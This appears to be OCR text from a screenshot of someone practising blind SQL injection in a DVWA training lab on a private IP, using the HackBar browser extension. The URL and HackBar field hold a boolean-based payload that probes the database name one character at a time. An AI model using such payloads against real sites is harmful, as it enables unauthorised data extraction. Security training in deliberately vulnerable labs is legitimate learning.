 Vulnerability: SQL Injection (
192.168.163.146/01/vulnerabilities/sqli_blind/?id=1'and if(substring(database(),1,1)='d',1,0) -- &Submit=Submit#
12
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF ctf.show
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
/sqli_blind/
?id=1'and
if(substring(database(),1
,1)='d',1,0) --
&Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help